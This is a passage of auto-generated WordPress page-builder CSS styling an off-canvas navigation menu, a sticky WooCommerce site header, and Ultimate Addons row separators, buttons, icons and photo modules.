		margin-top: 0;
	}

/* Sub Menu */
.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .sub-menu {
	box-shadow: none;
	border: none;
}
.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .menu > li.current-menu-parent.pp-has-submenu .sub-menu {
	display: block;
}

/* Links */
.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .menu > li,
.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .sub-menu > li {
	display: block;
}


/*
.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .menu > li > a,
.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .menu > li > .pp-has-submenu-container > a,
.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .sub-menu > li > a,
.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a,
.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .sub-menu > li > a:hover,
.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .sub-menu > li > a:focus,
.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a:hover,
.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a:focus {
	background-color: transparent;
}
*/


.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .menu li a,
.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {
		color: #ffffff;	border-style: solid;
	border-bottom-color: transparent;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .menu li a:hover,
.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .menu li a:focus,
.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .menu li.current-menu-item > a,
.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:hover,
.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:focus,
.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .menu li.current-menu-parent .pp-has-submenu-container li.current-menu-item > a,
.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .menu li.pp-active > .pp-has-submenu-container > a {
				color: #84cfcd;
	}

	.fl-node-9os4hyj531ed .pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,
	.fl-node-9os4hyj531ed .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,
	.fl-node-9os4hyj531ed .pp-advanced-menu .pp-off-canvas-menu.pp-menu-right,
	.fl-node-9os4hyj531ed .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {
		transition-duration: 0.5s;
	}

				.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle:before,
		.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .pp-toggle-none .pp-menu-toggle:before,
		.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu .pp-menu-toggle:before,
		.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu .pp-menu-toggle:before {
			border-color: #ffffff;
		}
		

				.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .pp-toggle-arrows li:hover .pp-menu-toggle:before,
		.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .pp-toggle-none li:hover .pp-menu-toggle:before,
		.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .pp-toggle-arrows li a:hover .pp-menu-toggle:before,
		.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .pp-toggle-none li a:hover .pp-menu-toggle:before,
		.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .pp-toggle-arrows li a:focus .pp-menu-toggle:before,
		.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .pp-toggle-none li a:focus .pp-menu-toggle:before,
		.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu li:hover .pp-menu-toggle:before,
		.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu li:hover .pp-menu-toggle:before,
		.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu li a:hover .pp-menu-toggle:before,
		.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu li a:hover .pp-menu-toggle:before,
		.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu li a:focus .pp-menu-toggle:before,
		.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu li a:focus .pp-menu-toggle:before,
		.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,
		.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .pp-toggle-arrows li.pp-active > .pp-has-submenu-container .pp-menu-toggle:before,
		.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .menu li a:focus .pp-menu-toggle:before {
			border-color: #84cfcd;
		}
		
.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {
    width: 24px;
    height: 23px;
}


				.fl-node-9os4hyj531ed .pp-advanced-menu.pp-menu-default {
				display: none;
			}
	
@media ( max-width: 1024px ) {
	html.pp-off-canvas-menu-open {
		overflow: hidden !important;
	}
}

@media only screen and (max-width: 1200px) {
	
		}

@media only screen and (max-width: 768px) {
	
			.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container > a > span,
		.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .pp-toggle-plus .pp-has-submenu-container > a > span {
			padding-right: 0;
			padding-left: 28px;
		}
		.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {
			right: 0;
			left: 28px;
		}
		}

@media only screen and (max-width: 480px) {
	
		}.fl-node-9os4hyj531ed .pp-advanced-menu {
	text-align: right;
}
.fl-node-9os4hyj531ed .pp-advanced-menu .menu > li > a, .fl-node-9os4hyj531ed .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {
	border-style: solid;
	border-width: 0;
	background-clip: border-box;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}
.fl-node-9os4hyj531ed .pp-advanced-menu .sub-menu > li > a, .fl-node-9os4hyj531ed .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}
.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .menu {
	padding-top: 50px;
	padding-right: 50px;
	padding-bottom: 50px;
	padding-left: 50px;
}
.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .menu li a, .fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}
.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .sub-menu > li > a, .fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a {
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}
@media(max-width: 768px) {
	.fl-node-9os4hyj531ed .pp-advanced-menu {
		text-align: right;
	}
}
@media(max-width: 480px) {
	.fl-node-9os4hyj531ed .pp-advanced-menu {
		text-align: center;
	}
	.fl-node-9os4hyj531ed .pp-advanced-menu .menu .sub-menu a {
		text-align: left;
	}
}
 .fl-node-9os4hyj531ed > .fl-module-content {
	margin-top:10px;
	margin-bottom:10px;
}
@media ( max-width: 768px ) {
 .fl-node-9os4hyj531ed.fl-module > .fl-module-content {
	margin-top:0px;
	margin-bottom:5px;
}
}

/* Start Global CSS */

/* End Global CSS */


/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */
/*wooheader 1*/

#head1header .fl-row-content-wrap {  
box-shadow: 0 1px 3px #777;  
}  

/*custom css for search widget*/

#head1search .dgwt-wcas-search-input {
    height: 30px;
    margin-top: 2px;
}
#head1search .dgwt-wcas-search-wrapp {
    min-width: 100%;
}
#head1search .dgwt-wcas-no-submit .dgwt-wcas-ico-loupe {
    left: 10px;
    max-height: 15px;
}

/*custom css for woo cart*/

#head1cart .wpmenucart-shortcode.hover {
    float: right;
}

.woocommerce .woocommerce-error, .woocommerce-page .woocommerce-error, .fl-theme-builder-woo-notices, .woocommerce-message{ 
    max-width: 100%;
    position: fixed;
    top: 20%;
    right: 0;
    z-index: 999;
    padding: 20px;
}
/* End Layout CSS */

/* Sticky */
.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {
	position: fixed;
	width: 100%;
	z-index: 100;
}

/* Sticky - fix flyout menu  */
.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {
	left: auto !important;
	transition: left 0.2s !important;
}
.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {
	right: auto !important;
	transition: right 0.2s !important;
}
.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {
	height: 100vh;
	width: 100vw;
}
.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {
	top: 0px;
}
.fl-theme-builder-flyout-menu-active body {
	margin-left: 0px !important;
	margin-right: 0px !important;
}
.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {
	overflow-x: hidden;
}
.fl-theme-builder-flyout-menu-push-right {
	right: 0px;
	transition: right 0.2s ease-in-out;
}
.fl-theme-builder-flyout-menu-push-left {
	left: 0px;
	transition: left 0.2s ease-in-out;
}
.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {
	position: relative;
	right: 250px;
}
.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {
	position: relative;
	left: 250px;
}
.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {
	transition: none;
}

/* Shrink */
.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,
.fl-builder-content[data-shrink="1"] .fl-col-content,
.fl-builder-content[data-shrink="1"] .fl-module-content,
.fl-builder-content[data-shrink="1"] img {
	-webkit-transition: all 0.4s ease-in-out, background-position 1ms;
	-moz-transition: all 0.4s ease-in-out, background-position 1ms;
	transition: all 0.4s ease-in-out, background-position 1ms;
}
.fl-builder-content[data-shrink="1"] img {
	width: auto;
}
.fl-builder-content[data-shrink="1"] img.fl-photo-img {
	width: auto;
	height: auto;
}
.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {
	margin-bottom: 0;
	margin-top: 0;
}
.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {
	padding-bottom: 5px;
}
.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {
	padding-top: 5px;
}
.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {
	margin-bottom: 0;
	margin-top: 0;
	padding-bottom: 0;
	padding-top: 0;
}
.fl-theme-builder-header-shrink-module-bottom.fl-module-content {
	margin-bottom: 5px;
}
.fl-theme-builder-header-shrink-module-top.fl-module-content {
	margin-top: 5px;
}
.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {
	-webkit-transition: all 0.4s ease-in-out, background-position 1ms;
	-moz-transition: all 0.4s ease-in-out, background-position 1ms;
	transition: all 0.4s ease-in-out, background-position 1ms;
}

/* Overlay */
.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {
	position: absolute;
	width: 100%;
	z-index: 100;
}
.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {
	display: none;
}
body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,
body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {
	background: transparent;
}
/* Equal height Column Bottom Alignment */
.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
    -webkit-justify-content: flex-end;
            justify-content: flex-end;
          -webkit-box-align: end;
           -webkit-box-pack: end;
              -ms-flex-pack: end;
}

/* H1-H6 Margin Reset in all Modules */
.uabb-module-content h1,
.uabb-module-content h2,
.uabb-module-content h3,
.uabb-module-content h4,
.uabb-module-content h5,
.uabb-module-content h6 {
    margin: 0;
    clear: both;
}

/* Anchor Tag Css */

.fl-module-content a,
.fl-module-content a:hover,
.fl-module-content a:focus {
    text-decoration: none;
}

/* Row Separator CSS */

.uabb-row-separator {
    position: absolute;
    width: 100%;
    left: 0;
}

.uabb-top-row-separator {
    top: 0;
    bottom: auto
}

.uabb-bottom-row-separator {
    top: auto;
    bottom: 0;
}

.fl-builder-content-editing .fl-visible-medium.uabb-row,
.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,
.fl-builder-content-editing .fl-visible-mobile.uabb-row {
    display: none !important;
}

@media (max-width: 992px) {

    .fl-builder-content-editing .fl-visible-desktop.uabb-row,
    .fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,
    .fl-builder-content-editing .fl-visible-medium.uabb-row,
    .fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {
        display: block !important;
    }
}

@media (max-width: 768px) {
    .fl-builder-content-editing .fl-visible-desktop.uabb-row,
    .fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,
    .fl-builder-content-editing .fl-visible-medium.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,
    .fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: block !important;
    }
}

.fl-responsive-preview-content .fl-builder-content-editing {
    overflow-x: hidden;
    overflow-y: visible;
}

.uabb-row-separator svg {
    width: 100%;
}

.uabb-top-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    top: -1px;
    bottom: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    bottom: -1px;
    top: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {
    bottom: 0;
}
.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {
    top: 0;
}

/**
 *
 *  Svg Triangle Separator
 *  Big Triangle Separator
 *  Big Triangle Left Separator
 *  Svg Half Circle Separator
 *  Curve Center Separator
 *  Waves Separator
 *  Stamp
 *  Grass
 *  Slime
 *  Grass Bend
 *  Wave Slide
 *  Muliple Triangles
 *  Pine Tree
 *  Pine Tree Bend
 *
 ***************************************/
.uabb-bottom-row-separator.uabb-svg-triangle svg,
.uabb-bottom-row-separator.uabb-xlarge-triangle svg,
.uabb-top-row-separator.uabb-xlarge-triangle-left svg,
.uabb-bottom-row-separator.uabb-svg-circle svg,
.uabb-top-row-separator.uabb-slime-separator svg,
.uabb-top-row-separator.uabb-grass-separator svg,
.uabb-top-row-separator.uabb-grass-bend-separator svg,
.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,
.uabb-top-row-separator.uabb-wave-slide-separator svg,
.uabb-top-row-separator.uabb-pine-tree-separator svg,
.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,
.uabb-bottom-row-separator.uabb-stamp-separator svg,
.uabb-bottom-row-separator.uabb-xlarge-circle svg,
.uabb-top-row-separator.uabb-wave-separator svg{
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
       -moz-transform: translateX(-50%) scaleY(-1);
        -ms-transform: translateX(-50%) scaleY(-1);
         -o-transform: translateX(-50%) scaleY(-1);
            transform: translateX(-50%) scaleY(-1);
}

/*
 *  Big Triangle
*/
.uabb-bottom-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: scale(1) scaleY(-1) translateX(-50%);
       -moz-transform: scale(1) scaleY(-1) translateX(-50%);
        -ms-transform: scale(1) scaleY(-1) translateX(-50%);
         -o-transform: scale(1) scaleY(-1) translateX(-50%);
            transform: scale(1) scaleY(-1) translateX(-50%);
}

.uabb-top-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(1);
       -moz-transform: translateX(-50%) scale(1);
        -ms-transform: translateX(-50%) scale(1);
         -o-transform: translateX(-50%) scale(1);
            transform: translateX(-50%) scale(1);
}

/**
 *
 *  Big Triangle Right Separator
 *
 ***************************************/
.uabb-top-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
       -moz-transform: translateX(-50%) scale(-1);
        -ms-transform: translateX(-50%) scale(-1);
         -o-transform: translateX(-50%) scale(-1);
            transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
       -moz-transform: translateX(-50%) scaleX(-1);
        -ms-transform: translateX(-50%) scaleX(-1);
         -o-transform: translateX(-50%) scaleX(-1);
            transform: translateX(-50%) scaleX(-1);
}

/**
 *
 *  Curve Left Separator
 *  Curve Right Separator
 *
 ***************************************/
.uabb-top-row-separator.uabb-curve-up-separator svg {
    left: 50%;
     -webkit-transform: translateX(-50%) scaleY(-1);
       -moz-transform: translateX(-50%) scaleY(-1);
        -ms-transform: translateX(-50%) scaleY(-1);
         -o-transform: translateX(-50%) scaleY(-1);
            transform: translateX(-50%) scaleY(-1);
}

.uabb-top-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
       -moz-transform: translateX(-50%) scale(-1);
        -ms-transform: translateX(-50%) scale(-1);
         -o-transform: translateX(-50%) scale(-1);
            transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
       -moz-transform: translateX(-50%) scaleX(-1);
        -ms-transform: translateX(-50%) scaleX(-1);
         -o-transform: translateX(-50%) scaleX(-1);
            transform: translateX(-50%) scaleX(-1);
}


/**
 *
 *  Tilt Left Separator
 *  Tilt Right Separator
 *
 ***************************************/

.uabb-top-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
       -moz-transform: translateX(-50%) scale(-1);
        -ms-transform: translateX(-50%) scale(-1);
         -o-transform: translateX(-50%) scale(-1);
            transform: translateX(-50%) scale(-1);
}

.uabb-top-row-separator.uabb-tilt-right-separator svg{
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
       -moz-transform: translateX(-50%) scaleY(-1);
        -ms-transform: translateX(-50%) scaleY(-1);
         -o-transform: translateX(-50%) scaleY(-1);
            transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%);
       -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
         -o-transform: translateX(-50%);
            transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-tilt-right-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
       -moz-transform: translateX(-50%) scaleX(-1);
        -ms-transform: translateX(-50%) scaleX(-1);
         -o-transform: translateX(-50%) scaleX(-1);
            transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-tilt-left-separator,
.uabb-top-row-separator.uabb-tilt-right-separator {
    top: 0;
}

.uabb-bottom-row-separator.uabb-tilt-left-separator,
.uabb-bottom-row-separator.uabb-tilt-right-separator {
    bottom: 0;
}

/**
 *
 *  Clouds Separator
 *  Multi Triangle
 *  Arrow Inward
 *  Arrow Outward
 *
 ***************************************/

.uabb-top-row-separator.uabb-arrow-outward-separator svg,
.uabb-top-row-separator.uabb-arrow-inward-separator svg,
.uabb-top-row-separator.uabb-cloud-separator svg,
.uabb-top-row-separator.uabb-multi-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
       -moz-transform: translateX(-50%) scaleY(-1);
        -ms-transform: translateX(-50%) scaleY(-1);
         -o-transform: translateX(-50%) scaleY(-1);
            transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-multi-triangle svg {
    bottom: -2px;
}

.uabb-row-separator.uabb-round-split:after,
.uabb-row-separator.uabb-round-split:before {
    left: 0;
    width: 50%;
    background: inherit inherit/inherit inherit inherit inherit;
    content: '';
    position: absolute
}


/* Buttons
------------------------------------------------------ */

.uabb-button-wrap a,
.uabb-button-wrap a:visited {
    display: inline-block;
    font-size: 16px;
    line-height: 18px;
    text-decoration: none;
    text-shadow: none;
}

.fl-builder-content .uabb-button:hover {
    text-decoration: none;
}

.fl-builder-content .uabb-button-width-full .uabb-button {
    display: block;
    text-align: center;
}

.uabb-button-width-custom .uabb-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}
.fl-builder-content .uabb-button-left {
    text-align: left;
}
.fl-builder-content .uabb-button-center {
    text-align: center;
}
.fl-builder-content .uabb-infobox .uabb-button-center,
.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,
.fl-builder-content .uabb-ultb3-box .uabb-button-center,
.fl-builder-content .uabb-slide-down .uabb-button-center,
.fl-builder-content .uabb-blog-post-content .uabb-button-center,
.fl-builder-content .uabb-cta-wrap .uabb-button-center,
.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{ 
     text-align: inherit;
}

.fl-builder-content .uabb-button-right {
    text-align: right;
}

.fl-builder-content .uabb-button i,
.fl-builder-content .uabb-button i:before {
    font-size: 1em;
    height: 1em;
    line-height: 1em;
    width: 1em;
}

.uabb-button .uabb-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}
.uabb-button .uabb-button-icon-before {
    margin-left: 0;
    margin-right: 8px;
}
.uabb-button .uabb-button-icon-no-text {
    margin: 0;
}
.uabb-button-has-icon .uabb-button-text {
    vertical-align: middle;
}

/* Icons
------------------------------------------------------ */

.uabb-icon-wrap {
    display: inline-block;
}
.uabb-icon a {
    text-decoration: none;
}
.uabb-icon i {
    display: block;
}
.uabb-icon i:before {
    border: none !important;
    background: none !important;
}
.uabb-icon-text {
    display: table-cell;
    text-align: left;
    padding-left: 15px;
    vertical-align: middle;
}
.uabb-icon-text *:last-child {
    margin: 0 !important;
    padding: 0 !important;
}
.uabb-icon-text a {
    text-decoration: none;
}

/* Photos
------------------------------------------------------ */

.uabb-photo {
    line-height: 0;
    position: relative;
    z-index: 2;
}
.uabb-photo-align-left {
    text-align: left;
}
.uabb-photo-align-center {
    text-align: center;
}
.uabb-photo-align-right {
    text-align: right;
}
.uabb-photo-content {
    border-radius: 0;
    display: inline-block;
    line-height: 0;
    position: relative;
    max-width: 100%;
    overflow: hidden;
}
.uabb-photo-content img {
    border-radius: inherit;
    display: inline;
    height: auto;
    max-width: 100%;
    width: auto;
}
.fl-builder-content .uabb-photo-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.fl-builder-content .uabb-photo-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.uabb-photo-caption {
    font-size: 13px;
    line-height: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.uabb-photo-caption-below {
    padding-bottom: 20px;
    padding-top: 10px;
}
.uabb-photo-caption-hover {
    background: rgba(0,0,0,0.7);
    bottom: 0;
    color: #fff;
    left: 0;
    opacity: 0;
    visibility: hidden;
    filter: alpha(opacity = 0);
    padding: 10px 15px;
    position: absolute;
    right: 0;
    -webkit-transition:visibility 200ms linear;
    -moz-transition:visibility 200ms linear;
    transition:visibility 200ms linear;
}
.uabb-photo-content:hover .uabb-photo-caption-hover {
    opacity: 100;
    visibility: visible;
}

/* Panel & Buttons
------------------------------------------------------ */
.uabb-active-btn {
    background: #1e8cbe;
    border-color: #0074a2;
    -webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    color: white;
}
.fl-builder-bar .fl-builder-add-content-button {
    display: block !important;
    opacity: 1 !important;
}

/* Image Icon Object */
.uabb-imgicon-wrap .uabb-icon {
    display: block;
}
.uabb-imgicon-wrap .uabb-icon i{
    float: none;
}

/* Photo */
.uabb-imgicon-wrap .uabb-image {
    line-height: 0;
    position: relative;
}
.uabb-imgicon-wrap .uabb-image-align-left {
    text-align: left;
}
.uabb-imgicon-wrap .uabb-image-align-center {
    text-align: center;
}
.uabb-imgicon-wrap .uabb-image-align-right {
    text-align: right;
}
.uabb-imgicon-wrap .uabb-image-content {
    display: inline-block;
    border-radius: 0;
    line-height: 0;
    position: relative;
    max-width: 100%;
}
.uabb-imgicon-wrap .uabb-image-content img {
    display: inline;
    height: auto !important;
    max-width: 100%;
    width: auto;
    border-radius: inherit;
    box-shadow: none;
    box-sizing: content-box;
}
.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}


/* Creative Button
___________________________________________________________________________*/

.uabb-creative-button-wrap a,
.uabb-creative-button-wrap a:visited {
    background: #fafafa;
    border: 1px solid #ccc;
    color: #333;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    overflow: hidden;
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
    position: relative;
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
        -ms-transition: all 200ms linear;
         -o-transition: all 200ms linear;
            transition: all 200ms linear;

}

.uabb-creative-button-wrap a:focus {
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
}

.uabb-creative-button-wrap a .uabb-creative-button-text,
.uabb-creative-button-wrap a .uabb-creative-button-icon,
.uabb-creative-button-wrap a:visited .uabb-creative-button-text,
.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
        -ms-transition: all 200ms linear;
         -o-transition: all 200ms linear;
            transition: all 200ms linear;
}

.uabb-creative-button-wrap a:hover {
    text-decoration: none;
}

.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {
    display: block;
    text-align: center;
}
.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}
.uabb-creative-button-wrap .uabb-creative-button-left {
    text-align: left;
}
.uabb-creative-button-wrap .uabb-creative-button-center {
    text-align: center;
}
.uabb-creative-button-wrap .uabb-creative-button-right {
    text-align: right;
}
.uabb-creative-button-wrap .uabb-creative-button i {
    font-size: 1.3em;
    height: auto;
    vertical-align: middle;
    width: auto;
}

.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}
.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {
    margin-right: 8px;
    margin-left: 0;
}
.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {
    margin: 0;
}

.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {
    vertical-align: middle;
}
.uabb-creative-button-wrap a,
.uabb-creative-button-wrap a:visited {
    padding: 12px 24px;
}

/*  Translate Button styles */

.uabb-creative-button.uabb-creative-transparent-btn {
    background: transparent;
}
.uabb-creative-button.uabb-creative-transparent-btn:after {
    content: '';
    position: absolute;
    z-index: 1;
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
        -ms-transition: all 200ms linear;
         -o-transition: all 200ms linear;
            transition: all 200ms linear;
}

/* transparent-fill-top, transparent-fill-bottom  */
.uabb-transparent-fill-top-btn:after,
.uabb-transparent-fill-bottom-btn:after {
    width: 100%;
    height: 0;
    left: 0;
}

/* transparent-fill-top */
.uabb-transparent-fill-top-btn:after {
    top: 0;
}
/* transparent-fill-bottom */
.uabb-transparent-fill-bottom-btn:after {
    bottom: 0;
}

/* transparent-fill-left, transparent-fill-right */
.uabb-transparent-fill-left-btn:after,
.uabb-transparent-fill-right-btn:after {
    width: 0;
    height: 100%;
    top: 0;
}

/* transparent-fill-left */
.uabb-transparent-fill-left-btn:after {
    left: 0;
}
/* transparent-fill-right */
.uabb-transparent-fill-right-btn:after {
    right: 0;
}


/* transparent-fill-center */
.uabb-transparent-fill-center-btn:after{
    width: 0;
    height: 100%;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
       -moz-transform: translateX(-50%) translateY(-50%);
        -ms-transform: translateX(-50%) translateY(-50%);
         -o-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%);
}

/*  transparent-fill-diagonal, transparent-fill-horizontal  */
